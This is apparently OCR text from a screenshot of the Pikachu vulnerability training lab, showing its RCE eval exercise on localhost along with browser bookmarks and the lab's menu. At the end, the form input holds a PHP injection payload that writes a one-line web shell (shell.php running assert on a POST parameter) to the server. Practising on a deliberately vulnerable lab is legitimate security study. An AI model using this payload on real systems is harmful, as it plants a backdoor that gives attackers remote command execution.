 ChatGPT
Get the pikachu
在漏洞测试平台 pikachu 上对基
127.0.0.1/pikachu-master/vul/rce/rce_eval.php
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译 上网工具加语言环境
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
rce > exec "eval"
Here, 请提交一个你喜欢的字符串:
提交
你喜欢的字符还挺奇怪的!
fputs(fopen('shell.php','w'),'<?php
assert($_POST[fin]);?>');